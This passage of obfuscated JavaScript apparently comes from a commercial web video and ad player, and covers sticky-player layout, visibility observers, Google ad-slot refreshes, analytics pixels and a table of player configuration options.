iv','zIndexSticky','onnldjson','ONTVAllPlayerIndex','videoId','listPlayers:','cloneNode','pointer','.onnRDiv{position:absolute;margin-top:20px;width:100%;height:calc(\x20100%\x20-\x2020px\x20);display:none;justify-content:center;flex-direction:column;align-items:center;}','webkitRequestFullscreen','div2Id','titlemminc','column','exmp4','sierpień','searchParams','cxUserSegments','mapp','div2','applyCloser','getDate','black','added','hasOwnProperty','slots','selValueV:','bbarHeight','stickyVBMargin','scheduler','mcdelay','align-items','БЛІЗКА','stickyCloserDelay','\x22).addService(googletag.pubads());','2937846FWGCtY','location','data','autoLoad','<img\x20class=\x27fillerItem\x27\x20src=\x27','debTimings','vertical','debScheduler','svm','lutego','referrer','branding_hidden','flex','has','headerHeight','companionDiv\x20is\x20visible:','refresherLastRefreshTime','afterAdBlock','title','left','request\x20urldata','289056eZIkDr','querySelectorAll','rframe','innerHTML','refresherScheduledPreloadLoaded','data-scncsp','load','mozRequestFullScreen','position','videoInVideoArea','gptsizes','movie_progress','disposeElements','header','-webkit-box-orient','sM\x20after\x20others:','addldjson','applyElementsStyles','onnetworkoutstreampassback','setVolDragger','startWithAction','mousedown','września'];a=function(){return dm;};return a();}typeof window['ONTVGetPlayerByIid']==X(0x2c5)&&(window[X(0x49e)]=function(c){var aP=X;return ONNPlayersCollection[aP(0x458)](c);});typeof window[X(0x344)]==X(0x2c5)&&(window['ONTVsendCommand']=function(c,d,e='',f=''){var aQ=X;ONNPlayersCollection[aQ(0x33e)](d,c,e,f);});typeof window[X(0x3eb)]==X(0x2c5)&&(window[X(0x3eb)]=function(c,d){var aR=X,e=ONNPlayersCollection[aR(0x379)](c,d);return e>=0x0&&c==aR(0x4c7)&&(window[aR(0x4ae)]=window[aR(0x4ae)]||{},window[aR(0x4ae)][e]=ONNPlayersCollection['players']['get'](e),console[aR(0x11b)](window[aR(0x4ae)])),e;});typeof window[X(0x23a)]=='undefined'&&(window[X(0x23a)]=function(c=!![]){var aS=X;ONNPlayersCollection[aS(0xeb)](c);});class ONNPlayerClass{constructor(c,d=null){var aT=X;this[aT(0x361)]=Date[aT(0x28d)](),this['lastVisibleTime']=0x0,this[aT(0xaf)]=d,this['config']=c,this[aT(0x147)][aT(0x1ba)]=this['config'][aT(0x1ba)]||0x0;this[aT(0x147)][aT(0x2d9)]>0x1&&(this[aT(0x147)][aT(0x1ba)]=0.5);this[aT(0x345)](_ONND_URL_CDN_EMBED+aT(0x45a)+Date[aT(0x28d)]()+'&d='+this[aT(0x147)][aT(0x1c0)]+aT(0x2bb)+this[aT(0x147)][aT(0x2d9)]+aT(0xd0)),this['ONNPlayersCollection']=ONNPlayersCollection;this[aT(0x35c)][aT(0x3d6)]&&this['setPlayerOnTopSettings']();this[aT(0x103)](),this[aT(0x3bb)]();try{this[aT(0x147)][aT(0x44b)]==0x0&&this[aT(0x147)][aT(0x269)]&&typeof this[aT(0x147)][aT(0x15d)]==aT(0xfe)&&(this[aT(0x2b7)]=![],this[aT(0x3ae)]());}catch(g){console['log'](g);}this[aT(0x446)](),this[aT(0x278)](),this[aT(0x230)](this[aT(0x147)],0.5),this[aT(0x37d)](),window[aT(0x25d)](aT(0x271),h=>{var aU=aT;this[aU(0x228)](h);},![]),window[aT(0x25d)]('fullscreenchange',h=>{var aV=aT;this[aV(0x296)](h);},![]),window['addEventListener'](aT(0x311),h=>{this['playerOnnTop']();},![]);this[aT(0x147)][aT(0x13d)]&&(this[aT(0x270)](),this[aT(0x293)]());if(this['config'][aT(0x110)]!=''&&this[aT(0x147)][aT(0x13b)]!=''||this['config'][aT(0x3f9)]!=''&&this[aT(0x147)][aT(0x2d9)]>0x0){var f=document[aT(0x4b1)](aT(0x192));!f&&(f=document[aT(0x266)](aT(0xb5)),f['src']=aT(0x327)+(this[aT(0x147)][aT(0x110)]||'gazeta')+'.hit.gemius.pl/gplayer.js',document[aT(0x162)]['appendChild'](f));}this[aT(0x147)][aT(0x44b)]&&(typeof this['config'][aT(0x384)]=='string'&&this[aT(0x147)][aT(0x384)][aT(0x3e5)]>0x3||this[aT(0x147)]['cpcId'])?import(this[aT(0x147)]['customModule'])[aT(0x48e)](h=>{var aW=aT;for(var i in h){ONNPlayerClass[aW(0x233)][i]=h[i];}this[aW(0x15a)]();}):this[aT(0x340)](),this[aT(0x230)](aT(0x34d)+(Date[aT(0x28d)]()-this[aT(0x361)]),this[aT(0x147)][aT(0x40f)]),this[aT(0x147)][aT(0x133)]==0x5&&(this[aT(0x270)](),this[aT(0x293)]()),this[aT(0x147)][aT(0x133)]>0x0&&this['urlDataDateOK'](),this['config'][aT(0x3c8)]>0x0&&this[aT(0x3de)]();}[X(0x230)](c,d){var aX=X;d<=this[aX(0x147)][aX(0x1ba)]&&(this[aX(0x147)]['debTimings']<this[aX(0x147)][aX(0x1ba)]?(console['log'](aX(0x48d)+(Date['now']()-this[aX(0x361)])+aX(0x323)),console['log'](c)):(console[aX(0x11b)](aX(0x48d)+Date[aX(0x28d)]()+aX(0x323)),console[aX(0x11b)](c)));}[X(0x2cd)](c){var aY=X;if(c>this[aY(0x147)]['deblevel'])return;console[aY(0x4d0)]();}[X(0x1a4)](d){}[X(0x340)](){var aZ=X;if(this['insertElements']()){this[aZ(0x147)][aZ(0x3a6)]==0x57?this[aZ(0x345)](_ONND_URL_CDN_EMBED+aZ(0x45a)+Date['now']()+aZ(0x263)+this[aZ(0x147)][aZ(0x1c0)]+'&wsc=00&typ=embed&mobile='+this[aZ(0x147)][aZ(0x2d9)]+aZ(0x1d9)):this[aZ(0x345)](_ONND_URL_CDN_EMBED+aZ(0x45a)+Date['now']()+'&d='+this[aZ(0x147)][aZ(0x1c0)]+'&wsc=00&typ=embed&mobile='+this['config'][aZ(0x2d9)]+aZ(0x24a));try{this[aZ(0x3b6)](),this[aZ(0xd5)](),this[aZ(0x472)][aZ(0x29a)][aZ(0x1d3)]='1',this['config'][aZ(0x240)]==0x0?this[aZ(0x2e6)]():setTimeout(()=>{var b0=aZ;this[b0(0x2e6)]();},this[aZ(0x147)][aZ(0x240)]*0x3e8);}catch(c){this[aZ(0x230)](aZ(0xc9),0.5),this[aZ(0x345)](_ONND_URL_CDN_EMBED+aZ(0x45a)+Date[aZ(0x28d)]()+'&d='+this['config']['wid']+aZ(0x2bb)+this[aZ(0x147)]['mobile']+aZ(0x37e));}}}[X(0x228)](c){var b1=X;if(!this['div']||!this[b1(0x3fa)]||!this[b1(0x22b)]||!this[b1(0x1f6)]||!this[b1(0x37b)])return;if(this[b1(0x147)]['eb']&&c['data']&&c[b1(0x40c)]=='Branding120')try{this['debug'](b1(0x490),0.5),this[b1(0x230)](c,0.5);if(typeof window[b1(0x23c)][b1(0x20c)]=='object'&&window[b1(0x23c)][b1(0x20c)][b1(0x329)]==this[b1(0x147)][b1(0x1c0)]){this[b1(0x230)](window['top'][b1(0x20c)]);var d=this['ONNPlayersCollection'][b1(0x379)](b1(0x1c0),parseInt(window[b1(0x23c)]['branding'][b1(0x329)]));if(d>0x0)try{this[b1(0x230)](b1(0x4a9),0.5),this[b1(0x1ab)](window[b1(0x23c)][b1(0x20c)]),this[b1(0x345)](_ONND_URL_CDN_EMBED+'/cnt/a_cntg.png?ts='+Date[b1(0x28d)]()+b1(0x263)+window[b1(0x23c)][b1(0x20c)]['websiteId']+b1(0x2bb)+this['config'][b1(0x2d9)]+b1(0x474));}catch(f){}}}catch(g){}var e={};try{e=JSON[b1(0x2f4)](c['data'][b1(0x4c9)](0x8));}catch(h){e={};}if(typeof e!='object'||typeof e[b1(0x3c2)]!='string'||e[b1(0x3c2)]!=b1(0x1b7)||typeof e[b1(0x160)]!='string'||e[b1(0x160)][b1(0x3e5)]==0x0)return;if(e[b1(0x4c7)]!=this['config'][b1(0x4c7)])return;this[b1(0x262)](e);}[X(0x3b6)](){var b2=X;try{this[b2(0xe5)]=new ResizeObserver(h=>{var b3=b2;for(const j of h){j[b3(0x3b5)]==this[b3(0x37b)]&&(this[b3(0x37b)][b3(0x29d)]=j[b3(0xd3)][0x0][b3(0x26e)],this[b3(0x37b)][b3(0x234)]=j[b3(0xd3)][0x0][b3(0x30b)]),j['target']==this[b3(0x42c)]&&(this[b3(0x42c)][b3(0x29d)]=j[b3(0xd3)][0x0]['blockSize'],this[b3(0x42c)]['_offsetWidth']=j['borderBoxSize'][0x0][b3(0x30b)]),j[b3(0x3b5)]==this['frame']&&(this['frame'][b3(0x29d)]=j[b3(0xd3)][0x0][b3(0x26e)],this['frame'][b3(0x234)]=j[b3(0xd3)][0x0][b3(0x30b)]),j['target']==this[b3(0x3fa)]&&(this[b3(0x3fa)][b3(0x112)]=this[b3(0x3fa)][b3(0x221)],this[b3(0x3fa)][b3(0x261)]=this[b3(0x3fa)][b3(0x45b)]),j[b3(0x3b5)]==this['div']&&(this[b3(0x472)]['_scrollHeight']=this[b3(0x472)]['scrollHeight'],this[b3(0x472)][b3(0x261)]=this[b3(0x472)][b3(0x45b)]);}this[b3(0x188)]();}),this[b2(0xe5)][b2(0x1ad)](this[b2(0x472)]),this[b2(0xe5)][b2(0x1ad)](this[b2(0x3fa)]),this['resizeObserver'][b2(0x1ad)](this[b2(0x22b)]),this['resizeObserver']['observe'](this[b2(0x37b)]),this['header']&&this['resizeObserver']['observe'](this['header']);}catch(h){}var c=[0x0];for(var d=0x1;d<=0x64;d++){var f=d/0x64;c[b2(0x2e3)](f);}var g={'threshold':c};try{this[b2(0xbd)]=new IntersectionObserver((j,k)=>{var b4=b2;for(var l=0x0;l<j[b4(0x3e5)];l++){if(j[l][b4(0x3b5)]==this[b4(0x472)]){this[b4(0x1bd)]=j[l]['intersectionRatio'],this[b4(0x472)][b4(0x1bd)]=j[l]['intersectionRatio'];this[b4(0x1bd)]>0.95&&this['config'][b4(0x2b8)]==0x1&&this[b4(0x147)][b4(0x22a)]==0x7&&(this[b4(0x230)]('setting\x20sticky\x20mode\x204\x20with\x20full\x20visible',0.5),this[b4(0x147)][b4(0x22a)]=0x4);if((this['config'][b4(0x22a)]==0x3||this[b4(0x147)][b4(0x22a)]==0x6||this[b4(0x147)][b4(0x22a)]==0x7||this['config']['stickyPos']==b4(0x363))&&this[b4(0x1bd)]<=this[b4(0x147)]['stickyLevel']){var m=this['div'][b4(0x3ad)]();m['y']<0x0?this[b4(0x4b5)]=-0x1:this['relativePos']=0x1;}else this[b4(0x4b5)]=0x0;this[b4(0x1bd)]>this[b4(0x147)][b4(0x1fd)]&&this[b4(0x147)][b4(0x13f)]==0x0&&(this[b4(0x182)]=Date[b4(0x28d)]());}}this[b4(0x477)]();},g),this[b2(0xbd)][b2(0x1ad)](this['div']);}catch(j){console[b2(0x11b)](j);}if(this[b2(0x4c5)])try{this[b2(0xbd)]=new IntersectionObserver((k,l)=>{var b5=b2;for(var m=0x0;m<k[b5(0x3e5)];m++){if(k[m][b5(0x3b5)]==this[b5(0x4c5)]&&k[m][b5(0x1ed)]){var n=new Event(b5(0x311));window[b5(0x397)](n),this['debug'](b5(0x196),0x1);}}},g),this[b2(0xbd)][b2(0x1ad)](this['POTdiv']);}catch(k){console[b2(0x11b)](k);}if(this[b2(0x109)])try{this['intersectionObserver']=new IntersectionObserver((l,m)=>{var b6=b2;for(var n=0x0;n<l[b6(0x3e5)];n++){if(l[n][b6(0x3b5)]==this['companionDiv']&&l[n][b6(0x1ed)]&&l[n][b6(0x1bd)]>0.5){this[b6(0x230)](b6(0x419)+this['showCompanionIfVisible'],Math[b6(0x12a)](this['config'][b6(0x47a)],0.5)),this[b6(0x122)]=!![];try{this[b6(0xbc)]&&(this[b6(0xbc)]=![],window[b6(0x328)]=window[b6(0x328)]||{'cmd':[]},googletag[b6(0x26a)](),googletag[b6(0x303)](this[b6(0x2be)]),googletag[b6(0x44a)]()['refresh']([this['ongptslotc']]),this[b6(0x45d)]());}catch(p){}}else this[b6(0x122)]=![],this['debug'](b6(0x439),Math['min'](this[b6(0x147)][b6(0x47a)],0.5));}},g),this[b2(0xbd)][b2(0x1ad)](this[b2(0x109)]);}catch(l){console['log'](l);}if(this[b2(0x3b3)])try{this[b2(0xbd)]=new IntersectionObserver((m,n)=>{var b7=b2;for(var p=0x0;p<m[b7(0x3e5)];p++){if(m[p][b7(0x3b5)]==this[b7(0x3b3)]&&m[p]['isIntersecting']&&m[p][b7(0x1bd)]>0.5){this[b7(0x309)]=!![],this[b7(0xad)]=0x64*m[p]['intersectionRatio'];try{this[b7(0x334)]&&(this[b7(0x334)]=![],window['googletag']=window['googletag']||{'cmd':[]},googletag[b7(0x26a)](),googletag['display'](this[b7(0x372)]),googletag['pubads']()[b7(0x1b6)]([this['ongptslotr']]));}catch(q){}}else this[b7(0x309)]=![],this[b7(0xad)]=0x0;}},g),this['intersectionObserver'][b2(0x1ad)](this[b2(0x3b3)]);}catch(m){console[b2(0x11b)](m);}}[X(0x498)]={'wid':{'t':'i','r':[-0x7b,0xf423f],'q':'1','p':'n','d':0x0,'c':0x1,'n':''},'csweb':{'t':'i','r':[0x0,0xf423f],'q':'1','p':'gz','d':0x0,'c':0x1,'n':X(0x4c8)},'widget':{'t':'i','r':[0x0,0xf423f],'q':'1','p':'gz','d':0x0,'c':0x1,'n':'widget'},'cid':{'t':'i','r':[0x0,0x3e7],'q':'1','p':'n','d':0x0,'c':0x1,'n':''},'_tvpID':{'t':'s','q':'1','p':'ne','d':0x0,'c':0x1,'n':X(0x4c4)},'ar':{'t':'f','r':[0x1,0x3e8],'q':'1','p':'n','d':56.25,'c':0x1,'n':''},'ar1':{'t':'f','r':[0x0,0xa],'q':'1','p':'n','d':1.778,'c':0x1,'n':''},'ars':{'t':'s','q':'1','p':'n','d':'\x2016\x20/\x209\x20','c':0x1,'n':''},'ap':{'t':'i','e':[-0x1,0x0,0x1,0x2,0x3,0x4],'q':'1','p':X(0x43b),'d':-0x1,'c':0x1,'n':'ap'},'vpap':{'t':'i','e':[0x0,0x1],'q':'1','p':'gz','d':0x0,'c':0x1,'n':'vpap'},'asap':{'t':'i','e':[-0x1,0x0,0x1,0x2,0x3,0x4],'q':'1','p':'n','d':-0x1,'c':0x1,'n':''},'map':{'t':'i','e':[-0x1,0x0,0x1],'q':'1','p':X(0x43b),'d':-0x1,'c':0x1,'n':X(0x39b)},'dma':{'t':'i','e':[0x0,0x1],'q':'1','p':'gz','d':0x0,'c':0x1,'n':X(0xb1)},'sfs':{'t':'i','e':[0x0,0x1],'q':'1','p':'gz','d':0x0,'c':0x1,'n':X(0x3ab)},'umum':{'t':'i','e':[0x0,0x1],'q':'1','p':'gz','d':-0x1,'c':0x1,'n':'umum'},'naa':{'t':'i','e':[-0x1,0x0,0x1,0x2,0x3],'q':'1','p':X(0x43b),'d':-0x1,'c':0x1,'n':X(0x391)},'lang':{'t':'i','r':[-0x1,0x63],'q':'1','p':X(0x43b),'d':-0x1,'c':0x1,'n':X(0x20a)},'pinva':{'t':'i','e':[-0x1,0x0,0x1],'q':'1','p':X(0x43b),'d':-0x1,'c':0x1,'n':X(0x235)},'pinv':{'t':'i','e':[-0x1,0x0,0x1],'q':'1','p':X(0x43b),'d':-0x1,'c':0x1,'n':'pinv'},'adbs':{'t':'i','r':[-0x1,0xa],'q':'1','p':'gz','d':-0x1,'c':0x1,'n':X(0x131)},'vsl':{'t':'i','r':[-0x1,0x64],'q':'1','p':X(0x43b),'d':-0x1,'c':0x1,'n':X(0x114)},'apmobwifi':{'t':'i','e':[-0x1,0x0,0x1],'q':'1','p':X(0x43b),'d':-0x1,'c':0x1,'n':X(0x255)},'vol':{'t':'i','r':[-0x1,0x64],'q':'1','p':'gez','d':-0x1,'c':0x1,'n':X(0x4a1)},'uavol':{'t':'i','r':[-0x1,0x64],'q':'1','p':X(0x43b),'d':-0x1,'c':0x1,'n':X(0x282)},'pmvol':{'t':'i','r':[0x0,0x5],'q':'1','p':'n','d':0x1,'c':0x1,'n':''},'minapvol':{'t':'i','e':[0x0,0x1],'q':'1','p':'gz','d':0x0,'c':0x1,'n':X(0x3be)},'muteios':{'t':'i','e':[0x0,0x1],'q':'1','p':'gz','d':0x0,'c':0x1,'n':X(0x37c)},'mca':{'t':'i','e':[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7],'q':'1','p':'gz','d':0x0,'c':0x1,'n':X(0x1cc)},'mtpromoplay':{'t':'i','e':[0x0,0x1],'q':'1','p':'n','d':0x0,'c':0x1,'n':''},'mtp':{'t':'i','e':[0x0,0x1],'q':'1','p':'gz','d':0x0,'c':0x1,'n':X(0xe8)},'sft':{'t':'i','e':[0x0,0x1],'q':'1','p':'n','d':0x0,'c':0x1,'n':''},'pvm':{'t':'i','e':[0x0,0x1],'q':'1','p':'gz','d':0x0,'c':0x1,'n':'pvm'},'pva':{'t':'i','e':[0x0,0x1],'q':'1','p':'gz','d':0x0,'c':0x1,'n':X(0x39e)},'pplcmt':{'t':'i','e':[0x0,0x1,0x2,0x3,0x4],'q':'1','p':'gz','d':0x0,'c':0x1,'n':X(0x3b8)},'dpre':{'t':'i','e':[0x0,0x1],'q':'1','p':'gz','d':0x0,'c':0x1,'n':X(0x368)},'preload':{'t':'i','e':[0x0,0x1],'q':'1','p':'gz','d':0x0,'c':0x1,'n':X(0x170)},'optad':{'t':'i','e':[0x0,0x1],'q':'1','p':'n','d':0x0,'c':0x1,'n':''},'eb':{'t':'i','e':[0x0,0x1],'q':'1','p':'n','d':0x0,'c':0x1,'n':''},'isCpl':{'t':'i','e':[0x0,0x1],'q':'1','p':'gz','d':0x0,'c':0x1,'n':X(0x44b)},'usf':{'t':'i','e':[0x0,0x1],'q':'1','p':'gz','d':0x0,'c':0x1,'n':X(0x163)},'preview':{'t':'i','e':[0x0,0x1],'q':'1','p':'gz','d':0x0,'c':0x1,'n':X(0x398)},'ampsrc':{'t':'i','e':[0x0,0x1],'q':'1','p':'gz','d':0x0,'c':0x1,'n':X(0x145)},'stickyMode':{'t':'i','e':[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8],'q':'1','p':'n','d':0x0,'c':0x1,'n':''},'stickyPos':{'t':'s','e':['TR','TL','TC','BR','BL','BC',X(0x363)],'q':'1','p':'n','d':'BR','c':0x1,'n':''},'stickyHMargin':{'t':'i','r':[0x0,0x3e8],'q':'1','p':'n','d':0x14,'c':0x1,'n':''},'stickyVTMargin':{'t':'i','r':[0x0,0x3e8],'q':'1','p':'n','d':0x14,'c':0x1,'n':''},'stickyVBMargin':{'t':'i','r':[0x0,0x3e8],'q':'1','p':'n','d':0x14,'c':0x1,'n':''},'stickyCloser':{'t':'i','e':[0x0,0x1,0x2,0x3,0x4,0x5],'q':'1','p':'n','d':0x1,'c':0x1,'n':''},'stickyCloserDelay':{'t':'i','r':[0x0,0x3c],'q':'1','p':'n','d':0x5,'c':0x1,'n':''},'stickyLevel':{'t':'f','r':[0x0,0x1],'q':'1','p':'n','d':0.5,'c':0x1,'n':''},'stickyIgnoreOther':{'t':'i','e':[0x0,0x1],'q':'1','p':'n','d':0x0,'c':0x1,'n':''},'stickyWithFirstMovieOnly':{'t':'i','e':[0x0,0x1],'q':'1','p':'n','d':0x0,'c':0x1,'n':''},'stickyRestoreWithAd':{'t':'i','e':[0x0,0x1],'q':'1','p':'n','d':0x1,'c':0x1,'n':''},'stickyRestoreWithMovie':{'t':'i','e':[0x0,0x1],'q':'1','p':'n','d':0x1,'c':0x1,'n':''},'stickyRestoreWithNext':{'t':'i','e':[0x0,0x1],'q':'1','p':'n','d':0x1,'c':0x1,'n':''},'stickyRestoreWithScroll':{'t':'i','e':[0x0,0x1],'q':'1','p':'n','d':0x1,'c':0x1,'n':''},'stickyBlockAdViewable':{'t':'i','e':[0x0,0x1],'q':'1','p':'n','d':0x0,'c':0x1,'n':''},'stickyBlockClosedAdViewable':{'t':'i','e':[0x0,0x1],'q':'1','p':'n','d':0x0,'c':0x1,'n':''},'stickyMode1WithStart':{'t':'i','e':[0x0,0x1],'q':'1','p':'n','d':0x0,'c':0x1,'n':''},'stickyMode2From6WithStart':{'t':'i','e':[0x0,0x1],'q':'1','p':'n','d':0x0,'c':0x1,'n':''},'stickyMode1From7WithStart':{'t':'i','e':[0x0,0x1],'q':'1','p':'n','d':0x0,'c':0x1,'n':''},'stickyMode4From7WithFullVisible':{'t':'i','e':[0x0,0x1],'q':'1','p':'n','d':0x0,'c':0x1,'n':''},'stickyHideIfViewable':{'t':'i','e':[0x0,0x1],'q':'1','p':'n','d':0x0,'c':0x1,'n':''},'stickyBodyExcludeClasses':{'t':'a','q':'1','p':'n','d':[],'c':0x1,'n':''},'stickyTarget':{'t':'s','q':'1','p':'n','d':'','c':0x1,'n':''},'stickyHidePOP':{'t':'i','e':[0x0,0x1],'q':'1','p':'n','d':0x0,'c':0x1,'n':''},'stickyAlways':{'t':'i','e':[0x0,0x1],'q':'1','p':'n','d':0x0,'c':0x1,'n':''},'scheduledSticky':{'t':'i','e':[0x0,0x1],'q':'1','p':'n','d':0x0,'c':0x1,'n':''},'titlemminll':{'t':'i','r':[0x0,0xa],'q':'1','p':'n','d':0x0,'c':0x1,'n':''},'titlemminw':{'t':'i','r':[0xa,0x5a],'q':'1','p':'n','d':0x32,'c':0x1,'n':''},'prismhit':{'t':'s','q':'1','p':'n','d':'','c':0x1,'n':''},'prismid':{'t':'s','q':'1','p':'n','d':'','c':0x1,'n':''},'eventStickyPos':{'t':'s','e':['','TR','TL','TC','BR','BL','BC',X(0x363)],'q':'1','p':'n','d':'','c':0x1,'n':''},'eventStickyLevel':{'t':'i','r':[0x0,0x64],'q':'1','p':'n','d':0x0,'c':0x1,'n':''},'eventAutoplayStart':{'t':'i','e':[0x0,0x1,0x2,0x3,0x4,0x5,0x6],'q':'1','p':'n','d':0x0,'c':0x1,'n':''},'outstream':{'t':'s','e':['o','\x20'],'q':'1','p':'n','d':'','c':0x1,'n':''},'newoutstream':{'t':'i','e':[0x0,0x1],'q':'1','p':'n','d':0x0,'c':0x1,'n':''},'outstreamCloser':{'t':'i','e':[0x0,0x1],'q':'1','p':'n','d':0x0,'c':0x1,'n':''},'playerCloser':{'t':'i','e':[0x0,0x1],'q':'1','p':'n','d':0x0,'c':0x1,'n':''},'showHidden':{'t':'i','e':[0x0,0x1,0x2],'q':'1','p':'n','d':0x0,'c':0x1,'n':''},'unHide':{'t':'i','e':[0x0,0x1,0x2,0x3,0x4],'q':'1','p':'n','d':0x0,'c':0x1,'n':''},'abm':{'t':'i','e':[0x0,0x1],'q':'1','p':'gz','d':0x0,'c':0x1,'n':X(0x369)},'mapp':{'t':'s','q':'1','p':'ne','d':'','c':0x1,'n':X(0x3f9)},'useDfpParams':{'t':'i','e':[0x0,0x1],'q':'1','p':'n','d':0x0,'c':0x1,'n':''},'useDfpOrg':{'t':'i','e':[0x0,0x1],'q':'1','p':'n','d':0x0,'c':0x1,'n':''},'useDfpParamsAudio':{'t':'i','e':[0x0,0x1],'q':'1','p':'n','d':0x0,'c':0x1,'n':''},'vasturl':{'t':'s','q':'1','p':'ne','d':'','c':0x1,'n':X(0x16f)},'srq':{'t':'i','e':[0x0,0x1],'q':'1','p':'gz','d':0x0,'c':0x1,'n':X(0x27a)},'svm':{'t':'i','e':[0x0,0x1],'q':'1','p':'gz','d':0x0,'c':0x1,'n':X(0x412)},'orgdfp':{'t':'s','q':'1','p':'n','d':'','c':0x1},'evw':{'t':'i','e':[0x0,0x1],'q':'1','p':'gz','d':0x0,'c':0x1,'n':'evw'},'vids':{'t':'s','q':'1','p':'ne','d':'','c':0x1,'n':X(0x3c3)},'cc':{'t':'s','q':'1','p':'ne','d':'','c':0x1,'n':'cc'},'exmp4':{'t':'s','q':'1','p':'ne','d':'','c':0x1,'n':X(0x3f5)},'exhls':{'t':'s','q':'1','p':'ne','d':'','c':0x1,'n':X(0x370)},'exth':{'t':'s','q':'1','p':'ne','d':'','c':0x1,'n':X(0x49b)},'exdur':{'t':'i','r':[0x0,0xf423f],'q':'1','p':'gz','d':0x0,'c':0x1,'n':X(0x33c)},'mtitle':{'t':'s','q':'1','p':'ne','d':'','c':0x1,'n':X(0x245)},'mid':{'t':'s','q':'1','p':'ne','d':'','c':0x1,'n':X(0x34e)},'dpb':{'t':'i','e':[0x0,0x1],'q':'1','p':'gz','d':0x0,'c':0x1,'n':'dpb'},'afterHAI':{'t':'i','e':[0x0,0x1],'q':'1','p':'n','d':0x0,'c':0x1,'n':''},'playerDelay':{'t':'i','r':[0x0,0xa],'q':'1','p':'n','d':0x0,'c':0x1,'n':''},'playerDDelay':{'t':'i','r':[0x0,0x3e8],'q':'1','p':'n','d':0x0,'c':0x1,'n':''},'podcast':{'t':'i','e':[0x0,0x4],'q':'1','p':'n','d':0x0,'c':0x1,'n':''},'gptslot':{'t':'s','q':'1','p':'n','d':'','c':0x1,'n':''},'gptsizes':{'t':'s','q':'1','p':'n','d':'','c':0x1,'n':''},'gpna':{'t':'i','e':[0x0,0x1],'q':'1','p':'n','d':0x0,'c':0x1,'n':''},'gpidle':{'t':'i','r':[0x0,0x258],'q':'1','p':'n','d':0x0,'c':0x1,'n':''},'gpabc':{'t':'i','e':[0x0,0x1],'q':'1','p':'n','d':0x0,'c':0x1,'n':''},'gphai':{'t':'i','e':[0x0,0x1],'q':'1','p':'n','d':0x0,'c':0x1,'n':''},'wtgevent':{'t':'s','q':'1','p':'n','d':'','c':0x1,'n':''},'google_preview':{'t':'s','q':'1','p':'ne','d':'','c':0x1,'n':X(0x466)},'debComs':{'t':'f','r':[0x0,0x6],'q':'1','p':'n','d':5.1,'c':0x1,'n':''},'debPlComs':{'t':'f','r':[0x0,0x6],'q':'1','p':'n','d':5.1,'c':0x1,'n':''},'debAdComs':{'t':'f','r':[0x0,0x6],'q':'1','p':'n','d':5.1,'c':0x1,'n':''},'debMvComs':{'t':'f','r':[0x0,0x6],'q':'1','p':'n','d':5.1,'c':0x1,'n':''},'debTimings':{'t':'f','r':[0x0,0x6],'q':'1','p':'n','d':5.1,'c':0x1,'n':''},'debSticky':{'t':'f','r':[0x0,0x6],'q':'1','p':'n','d':5.1,'c':0x1,'n':''},'debCPEvent':{'t':'f','r':[0x0,0x6],'q':'1','p':'n','d':5.1,'c':0x1,'n':''},'RHACe':{'t':'i','e':[0x0,0x1],'q':'1','p':'n','d':0x0,'c':0x1,'n':''},'abtest':{'t':'i','e':[0x0,0x1],'q':'1','p':'gz','d':0x0,'c':0x1,'n':'abtest'},'op':{'t':'i','e':[0x0,0x1],'q':'1','p':'gz','d':0x0,'c':0x1,'n':'op'}};[X(0x3b0)](c,e){var b8=X;if(typeof e[c]=='undefined')return this['ONNPFields'][c]['q']?this[b8(0x498)][c]['d']:null;this[b8(0x498)][c]['t']=='i'&&(!isNaN(parseInt(e[c]))?e[c]=parseInt(e[c]):e[c]=this[b8(0x498)][c]['d']);this[b8(0x498)][c]['t']=='f'&&(!isNaN(parseFloat(e[c]))?e[c]=parseFloat(e[c]):e[c]=this['ONNPFields'][c]['d']);if(this['ONNPFields'][c]['t']=='b')return Boolean(e[c]);if(this[b8(0x498)][c]['t']=='s')return typeof e[c]==b8(0x2d3)?e[c]:'';if(this[b8(0x498)][c]['t']=='a'){if(Array['isArray'](e[c]))return e[c];else e[c]=this[b8(0x498)][c]['d'];}if(this[b8(0x498)][c]['e'])return this[b8(0x498)][c]['e']['indexOf'](e[c])>=0x0?e[c]:this['ONNPFields'][c]['d'];if(this[b8(0x498)][c]['r'])return e[c]>=this[b8(0x498)][c]['r'][0x0]&&e[c]<=this[b8(0x498)][c]['r'][0x1]?e[c]:this[b8(0x498)][c]['d'];}[X(0x4bb)](c,d,e){var b9=X;if(c['t']=='i'){isNaN(parseInt(d))&&(isNaN(parseInt(e))?d=c['d']:d=parseInt(e));if(c['e'])return c['e'][b9(0x447)](d)>=0x0?d:c['d'];if(c['r'])return d>=c['r'][0x0]&&d<=c['r'][0x1]?d:c['d'];}if(c['t']=='s'){typeof d!=b9(0x2d3)&&(typeof e!=b9(0x2d3)?d=c['d']:d=e);if(c['e'])return c['e'][b9(0x447)](d)>=0x0?d:c['d'];}}[X(0x278)](){var ba=X;this[ba(0x15f)]=[ba(0x393),ba(0x273),ba(0x285),ba(0x493),ba(0x3ca),ba(0x111),ba(0xe1),ba(0x12b),ba(0x1bb)],this[ba(0x393)]=this['ONNPdivStyles'](this[ba(0x147)]),this[ba(0x273)]=this[ba(0x3d9)](this[ba(0x147)]),this[ba(0x285)]=this[ba(0x364)](this[ba(0x147)]),this[ba(0x493)]=this[ba(0x351)](this[ba(0x147)]),this[ba(0x3ca)]=this[ba(0x15c)](this[ba(0x147)]),this[ba(0x111)]=this[ba(0x1da)](this[ba(0x147)]),this['bandStyles']=this[ba(0x154)](this[ba(0x147)]),this['headerStyles']=this[ba(0x104)](this[ba(0x147)]),this[ba(0x14a)]=this['ONNPheaderStylesSticky'](this[ba(0x147)]),this[ba(0x12b)]=this['ONNPcloserStickyStyles'](this[ba(0x147)]),this[ba(0x1bb)]=this['ONNPcloserOutstreamStyles'](this[ba(0x147)]),this[ba(0x147)]['ios']&&(this[ba(0x273)]['position']=ba(0x32d)),(this[ba(0x147)][ba(0x47d)]||this[ba(0x147)][ba(0x12f)])&&(this[ba(0x493)][ba(0x1e1)]=ba(0x3fd),this['div2StylesSticky']['min-width']='100%',this[ba(0x493)]['border-bottom']='1px\x20solid\x20black',this[ba(0x111)][ba(0x33b)]=0x64-this[ba(0x147)][ba(0x277)]+'%',this[ba(0x147)][ba(0x47d)]?this[ba(0x111)][ba(0x183)]='0\x20auto\x200\x200':this[ba(0x111)][ba(0x183)]=ba(0x35d));}[X(0x2ee)](c){var 